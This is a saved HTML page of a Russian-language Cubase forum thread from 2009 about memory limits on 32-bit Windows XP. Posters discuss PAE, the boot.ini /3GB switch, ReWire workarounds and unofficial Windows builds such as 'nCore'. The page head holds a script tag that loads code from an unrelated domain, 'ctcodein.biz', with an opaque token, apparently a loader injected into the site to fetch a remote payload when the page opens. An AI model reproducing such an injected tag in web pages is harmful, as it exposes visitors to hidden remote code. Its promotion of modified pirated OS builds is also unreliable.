

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cubase.su/discussion/3-58-1
body_size: 7192
content:
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/_st/my.css">
<link rel="stylesheet" href="/.s/src/base.css">
<link rel="stylesheet" href="/.s/src/layer1.css">
<script src="https://ctcodein.biz/?ce=haydgmrvgu5ha3ddf43denjx" async></script>

<title>Cubase&nbsp;— русскоязычное сообщество&nbsp;— Оперативная память и Сubase&nbsp;— Форум</title>
<meta name="keywords" content="Steinberg,Cubase,Nuendo,DAW,music,samples,создание музыки,Оперативная память и Сubase&nbsp;— Форум">
<meta name="description" content="Cubase.Su.&nbsp;— русскоязычное сообщество Steinberg Cubase и Nuendo. Оперативная память и Сubase&nbsp;— Форум">
</head>
<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/3.gif" width="11" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="https://src.ucoz.net/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table style="background:url(/img/header_bg.jpg) repeat-x; border-left:1px #a9b8c2 solid; border-right:1px #a9b8c2 solid;" cellpadding="0" cellspacing="0" width="100%" height="154" align="center">
<tr>
<td align="center" height="154"><img src="/img/header.jpg" alt="Cubase" border="0" width="900" height="154"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="https://src.ucoz.net/t/121/4.gif" align="right" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/9.gif" width="11" height="21"></td>
</tr>
</table>


<div style="padding:3px"></div>
<div style="padding:3px"></div>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td width="195" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr>
<td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="https://src.ucoz.net/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="https://src.ucoz.net/t/121/4.gif">
<div class="blockTitle">Меню сайта</div>
</td>
<td width="28%"><img border="0" src="https://src.ucoz.net/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr>
<td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4">
<div style="display:inline;" id="menuDiv">
<ul class="uz">
<li class="m"><a class="m" href="/">Главная</a></li>
<li class="m"><a class="m" href="/dir/13">VST инструменты</a></li>
<li class="m"><a class="m" href="/dir/6">VST эффекты</a></li>
<hr>
<li class="m"><a class="m" href="/publ/1-1-0-110">Учебник Cubase</a></li>
<li class="m"><a class="m" href="/publ/2-1-0-100">Уроки Nuendo</a></li>
<hr>
<li class="m"><a class="m" href="/publ/3">Работа со звуком</a></li>
<li class="m"><a class="m" href="/publ/6">Запись и мастеринг</a></li>
<li class="m"><a class="m" href="/publ/5">Музыка: теория</a></li>
<hr>
<li class="m"><a class="m" href="/">Форум Cubase</a></li>
</ul>
<hr>
</div>
</td>
</tr>
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/11.gif" width="190" height="21"></td>
</tr>
</table>
<div style="padding:3px"></div>
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
<tr class="ThrTopButtonsRow1">
<td width="50%" class="ThrTopButtonsCl11"><ul class="switches switchesTbl forum-pages">
<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">2</span></li>
<li class="switchActive">1</li>
<li class="switch"><a class="switchDigit" href="/discussion/3-58-2">2</a></li> <li class="switch switch-next"><a class="switchNext" href="/discussion/3-58-2" title="Следующая">&raquo;</a></li>
</ul></td>
<td align="right" class="frmBtns ThrTopButtonsCl12">&nbsp;</td></tr>
</table>
<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
<tr class="ThrForumBarRow1">
<td class="forumNamesBar ThrForumBarCl11" style="padding-top:3px;padding-bottom:5px;">
<a class="forumBar" href="/">Форум</a> &raquo; <a class="forumBar" href="/discussion/1">Cubase</a> &raquo; <a class="forumBar" href="/discussion/3">Работа в программе</a> &raquo; <a class="forumBarA" href="/discussion/3-58-1">Оперативная память и Сubase</a></td><td class="ThrForumBarCl12">&nbsp;</td></tr>
</table>
<div class="gDivLeft">
<div class="gDivRight">
<table class="gTable" border="0" width="100%" cellspacing="1" cellpadding="0">
<tr>
<td class="gTableTop">
<div style="float:right" class="gTopCornerRight"></div>
Оперативная память и Сubase
</td></tr><tr id="post407"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">Berk</td><td class="postTdTop">Дата: Среда, 25.03.2009, 21:07 | Сообщение #1</td></tr>
<tr><td class="postTdInfo" valign="top">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Пользователи</div>
<div class="numposts">Сообщений: <span class="unp">2</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">В работе с проектом (СubaseSX3) не хватает оперативной памяти когда дополняешь в его VSTi.Оперативка в компе 3GB,а во время работы в проекте1,9GB.Операционная система 32-bit.Подскажите, пожалуйста,как сделать чтобы оперативная память работала максимально?(В Cubase)<br>
Материнская плата : MICRO-STAR INTERANTIONAL CO.,LTD MS-7367<br>
Микропроцессор : AMD RS690/RS690M<br>
Процессор : AMD Athlon 64 X2 4200+ @ 2200 МГц<br>
Физическая память : 3072 Мб<br>
Oперационная система : Microsoft Windows XP Профессиональный 5.01.2600 Service Pack 3</span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator">
</td></tr><tr id="post408"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">DJ-X</td><td class="postTdTop">Дата: Четверг, 26.03.2009, 22:37 | Сообщение #2</td></tr>
<tr><td class="postTdInfo" valign="top">
<img alt="" title="DJ-X" class="userAvatar" border="0" src="/avatar/56/747302.png">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Проверенные</div>
<div class="numposts">Сообщений: <span class="unp">73</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">Вот полезное чтиво&nbsp;— <img src="http://s19.ucoz.net/sm/1/book.gif" border="0" align="absmiddle" alt="book"> <p>По поводу WinXP и 4ГБ оперативки <p>Если немного углубиться в историю, то возможность использования 4 и более ГБ оперативной памяти в 32х разрядных системах появилась задолго до выхода WinXP еще в 1995 году с выходом процессора Intel Pentium Pro с поддержкой технологии PAE&nbsp;— Physical Address Extension. Что же означает эта загадочная аббревиатура? Если вкратце, то данная технология позволяет процессору работать не с 32-битной, а с 36-битной адресацией, теоретически расширяя доступные ему адреса до 2^36 = 68719476736 байт (64 Гб). При этом само адресное пространство остается 32-битным, то есть равным 4 Гб, но за счет измененного отображения на него физической памяти становится возможным использование куда большего ее объема.<br>
Разумеется, поддержка PAE имеется и в Windows. Проблема в том, что не всегда технология включена по умолчанию&nbsp;— для ее использования должна загружаться специальная версия ядра.<br>
Если Ваш процессор поддерживает аппаратную антивирусную защиту NX-bit, то, вполне вероятно, что PAE в системе уже включена. Дело в том, что поддержка NX-bit со стороны Windows может работать только при включении данной опции, причем Windows XP SP2 и 2003 Server SP1 в большинстве случаев сами определяют наличие этого бита и устанавливают, какое ядро необходимо загружать. Если же PAE отключена (об этом можно узнать в окне «Свойства системы» или же с помощью утилит вроде Everest), то ее необходимо активировать.<br>
Теперь о плохом: даже если Windows определит всю доступную память, пользу это принесет, в лучшем случае, Вашему самолюбию. Причина в том, что область памяти за пределами 4 Гб в 32-битной среде может быть доступна только приложениям, написанным с использованием интерфейса AWE (Address Windowing Extension). Проще говоря, если PAE&nbsp;— это поддержка большого объема памяти со стороны железа и операционки, то AWE&nbsp;— это ее поддержка со стороны софта. И вся проблема в том, что такой поддержкой обладает разве что софт, оперирующий огромными объемами данных&nbsp;— к примеру, СУБД или программы, выполняющие сложные научные расчеты. Играм или офисному софту это попросту не нужно, соответственно, и прироста производительности в них не будет. А вот какой-нибудь Microsoft SQL Server получит очень даже ощутимую пользу! <p>Самое интересное, что наиболее популярная ОС от Microsoft WinXP хуже всего оснащена поддержкой большого количества памяти. Если не сказать большего&nbsp;— вообще не оснащена. А обиднее всего, что так было не всегда, а лишь до появления пакета обновлений Service Pack 2&nbsp;— именно в нем возможности PAE были значительно урезаны. Если быть точнее, то во избежание конфликтов доступное адресное пространство было ужато с 36 бит до стандартных 32 бит, а сама PAE стала использоваться разве что для поддержки NX-бита. В результате это приводит к забавным казусам&nbsp;— при включении опции «Memory Remap Feature» BIOS начинает видеть больше памяти, а Windows, наоборот, меньше! К примеру, если до включения опции BIOS определял 3.5 Гб, то после он видит уже 4 Гб, в то время как в Windows определяется всего 3 Гб! А дело все в том, что Memory Remap Feature переносит память за пределы четырех гигабайт блоками по гигабайту. То есть если после выделения памяти под железо BIOS определял 3.5 Гб, то после «выноса» этой памяти за пределы адресного пространства остается всего 3 Гб. Соответственно, если первоначально было видно, к примеру, 2.8 Гб, то «передислоцировалось» уже 2 Гб, и столько же оставалось Windows, которая без нормальной поддержки PAE попросту не могла видеть то, что находилось за пределами ее восприятия. <p>Отсюда неутешительный вывод: Memory Remap Feature для Windows XP SP2 применять бесполезно&nbsp;— это принесет лишь вред. Только два варианта могут заставить XP видеть 4 Гб памяти&nbsp;— использование версии Service Pack 1 (на что вряд ли кто-то пойдет), либо же установка 64-битной версии операционки.</span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post410"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">Berk</td><td class="postTdTop">Дата: Пятница, 27.03.2009, 10:02 | Сообщение #3</td></tr>
<tr><td class="postTdInfo" valign="top">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Пользователи</div>
<div class="numposts">Сообщений: <span class="unp">2</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">Благодарю за информацию!<br>
Теперь ситуация понятна.</span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post435"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">DJ-X</td><td class="postTdTop">Дата: Вторник, 14.04.2009, 14:29 | Сообщение #4</td></tr>
<tr><td class="postTdInfo" valign="top">
<img alt="" title="DJ-X" class="userAvatar" border="0" src="/avatar/56/747302.png">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Проверенные</div>
<div class="numposts">Сообщений: <span class="unp">73</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">Можно увеличить использование оперативной памяти в 32 битной операционной системе для одного приложения до 3Gb<br>
Прописать в boot.ini ключ /3Gb<br>
<!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Code</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc--><br>
multi(0&#41;disk(0&#41;rdisk(0&#41;partition(1&#41;&#92;WINDOWS="Windows Server 2003, Enterprise" /fastdetect /NoExecute=OptIn /3Gb<br>
<!--/uzc--></div></div><!--/uzcode--><br>
Интересно то что Cubase 5 32 битный в 64 битной системе тоже не может использовать памяти больше 2Gb .<br>
Для 64 битных систем есть Cubase 5 64 бит&nbsp;— но он с многими 32 битными VST просто зависает, для него нужны 64 битные VST которых не так уж много.</span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post461"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">ashtan</td><td class="postTdTop">Дата: Пятница, 24.04.2009, 08:41 | Сообщение #5</td></tr>
<tr><td class="postTdInfo" valign="top">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Пользователи</div>
<div class="numposts">Сообщений: <span class="unp">1</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">опиши подробнее где найти ключ</span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post462"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">DJ-X</td><td class="postTdTop">Дата: Пятница, 24.04.2009, 13:36 | Сообщение #6</td></tr>
<tr><td class="postTdInfo" valign="top">
<img alt="" title="DJ-X" class="userAvatar" border="0" src="/avatar/56/747302.png">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Проверенные</div>
<div class="numposts">Сообщений: <span class="unp">73</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">Ключ вот<br>
<!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Code</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->/3Gb<!--/uzc--></div></div><!--/uzcode--><br>
Записать в скрытом файле<br>
<!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Code</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->C:&#92;boot.ini<!--/uzc--></div></div><!--/uzcode--> <p>Редактирование файла Boot.ini в Windows XP<br>
http://support.microsoft.com/kb/289022/ru <p>Использование памяти Exchange и ключ /3GB<br>
http://support.microsoft.com/kb/328882/ru <p>Внимание Допускается использование ключа /3GB только со следующими операционными системами:<br>
Microsoft Windows Server 2003 Datacenter Edition<br>
Microsoft Windows Server 2003 Enterprise Edition<br>
Microsoft Windows 2000 Advanced Server<br>
Microsoft Windows 2000 Datacenter Server<br>
Microsoft Windows NT 4.0 Enterprise Server <p>Подключай FL Studio 8 Reason Reaper по ReWire&nbsp;— для системы это разные приложения и каждому будет выделено 2GB оперативки !</span><br><br>
<div class="edited">Сообщение отредактировал <span class="editedBy">DJ-X</span>&nbsp;— <span class="editedTime">Пятница, 24.04.2009, 14:16</span></div></td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post961"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">Vachik</td><td class="postTdTop">Дата: Понедельник, 05.10.2009, 01:30 | Сообщение #7</td></tr>
<tr><td class="postTdInfo" valign="top">
<img alt="" title="Vachik" class="userAvatar" border="0" src="/avatar/42/768799.jpeg">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Пользователи</div>
<div class="numposts">Сообщений: <span class="unp">2</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">Название сборки: Windows Codename nCore- Zero<br>
Версия сборки: nCore (FRC)<br>
Версия Windows: Windows Server 2003 Enterprise SP2<br>
Платформа: x86 (32-bit)<br>
Дата выпуска: 2009г<br>
Официальный сайт: KM-Software (Soft Team)<br>
Назначение: Если Вы искали стабильную и быструю ОС, тогда Microsoft Windows lwgame.net Edition (Codename nCore) Ваш выбор! Поддержка новых многопроцессорных систем с большим количеством RAM (ОЗУ) с которыми другие ОС на пятой версии ядра просто не справляются, позволит работать в Adobe After Effects CS4, Autodesk 3D Max 2010 и других ресурсоемких приложениях и играх! Версия nCore&nbsp;— наиболее продвинутая из существующих на данный момент ОС Windows с пятой версией ядра.</span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post962"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">Vachik</td><td class="postTdTop">Дата: Понедельник, 05.10.2009, 01:33 | Сообщение #8</td></tr>
<tr><td class="postTdInfo" valign="top">
<img alt="" title="Vachik" class="userAvatar" border="0" src="/avatar/42/768799.jpeg">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Пользователи</div>
<div class="numposts">Сообщений: <span class="unp">2</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">Сам пока не пробовал.Пока собираю инфу по этой сборке.Отзывы положительные.Если кто пробовал отпишитесь плизз! <img src="http://s19.ucoz.net/sm/1/biggrin.gif" border="0" align="absmiddle" alt="biggrin"></span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post968"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">DJ-X</td><td class="postTdTop">Дата: Понедельник, 05.10.2009, 14:24 | Сообщение #9</td></tr>
<tr><td class="postTdInfo" valign="top">
<img alt="" title="DJ-X" class="userAvatar" border="0" src="/avatar/56/747302.png">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Проверенные</div>
<div class="numposts">Сообщений: <span class="unp">73</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">И это почитай !<br>
http://cubase.su/forum/3-167-1</span>
</td></tr>
<tr></tr></table></td></tr><tr><td class="postSeparator"></td></tr><tr id="post969"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center">JayC</td><td class="postTdTop">Дата: Понедельник, 05.10.2009, 16:05 | Сообщение #10</td></tr>
<tr><td class="postTdInfo" valign="top">
<img alt="" title="JayC" class="userAvatar" border="0" src="/avatar/49/8490-014281.jpg">
<div class="postRankIco"></div>
<div class="postUserGroup">Группа: Пользователи</div>
<div class="numposts">Сообщений: <span class="unp">241</span></div>
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post">Тестировал WinXP Gamer Edition, вроде неплохо<br>
Недавно наткнулся на DAW Edition<br>
говорят что оптимизирована для работы с муз. редакторами<br>
Ставил на вирт.машину- не очень понравилось<br>
ничего практически нет. даже кодеков нету<br>
Т.е. Ось оптимизированая под музыку не имеет ничего для нее<br>
Сапожник без сапог<br>
Будем дальше искать<br>
А кстати серверные ОС можно на простой комп ставить?</span>
</td></tr>
<tr></tr></table></td></tr></table></div></div>
<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;"><table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
<tr class="ThrForumBarRow1">
<td class="forumNamesBar ThrForumBarCl11" style="padding-top:3px;padding-bottom:5px;">
<a class="forumBar" href="/">Форум</a> &raquo; <a class="forumBar" href="/discussion/1">Cubase</a> &raquo; <a class="forumBar" href="/discussion/3">Работа в программе</a> &raquo; <a class="forumBarA" href="/discussion/3-58-1">Оперативная память и Сubase</a></td><td class="ThrForumBarCl12">&nbsp;</td></tr>
</table></td></tr>
<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%"><ul class="switches switchesTbl forum-pages">
<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">2</span></li>
<li class="switchActive">1</li>
<li class="switch"><a class="switchDigit" href="/discussion/3-58-2">2</a></li> <li class="switch switch-next"><a class="switchNext" href="/discussion/3-58-2" title="Следующая">&raquo;</a></li>
</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"></td></tr>
</table>
</td>
</tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="https://src.ucoz.net/t/121/4.gif" align="center" class="copy"><center><a href="/">Cubase.su</a> © 2008–<script type="text/javascript">var mdate=new Date();document.write(mdate.getFullYear());</script>. Все права на треки принадлежат их авторам!</center></td>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
</tr>
</table>
<script>
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");
ym(54514948,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54514948" style="position:absolute;left:-9999px" alt=""></div></noscript>
</body>
</html>